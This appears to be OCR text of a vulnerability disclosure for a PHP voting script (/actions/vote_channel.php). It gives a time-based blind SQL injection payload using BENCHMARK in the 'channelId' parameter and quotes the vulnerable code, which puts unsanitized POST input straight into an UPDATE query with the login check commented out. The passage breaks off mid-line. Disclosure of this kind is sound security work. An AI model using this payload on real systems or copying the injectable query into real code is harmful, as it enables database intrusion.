
PAYLOAD : channelId=channelId=1-
BENCHMARK(100000000, rand())

The source code excerpt below shows the 
vulnerable code

VULN. FILE : /actions/vote_channel.php

VULN. CODE :

[...]

$vote = $_POST["vote"];

$userid = $_POST["channelId"];

//if($userquery->login_check('',true)){

if($vote == "yes"){

    $query = "UPDATE " . tbl("users") . 
" SET voted = voted + 1, likes = likes 
+ 1

WHERE userid = {$userid}";

}else{

    //$query = "UPDATE " . tbl("users") 
. " SET likes = likes (- 1) WHERE 
userid =
